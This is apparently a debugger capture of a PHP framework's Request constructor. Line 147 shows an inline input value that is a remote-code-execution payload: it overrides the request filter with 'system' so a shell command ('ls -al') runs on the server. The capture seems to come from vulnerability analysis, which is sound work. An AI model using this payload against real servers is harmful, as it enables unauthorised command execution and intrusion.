 135 protected function __construct($options = [])
136 {
137 foreach ($options as $name => $item) {
138 if (property_exists($this, $name)) {
139 $this->$name = $item;
140 }
141 }
142 if (is_null($this->filter)) {
143 $this->filter = Config::get( name: 'default_filter'); filter: ""
144 }
145
146 // 保存 php://input
147 $this->input = file_get_contents( filename: 'php://input'); input: "_method=__construct&filter[]=system&server[REQUEST_METHOD]=ls -al"
148 }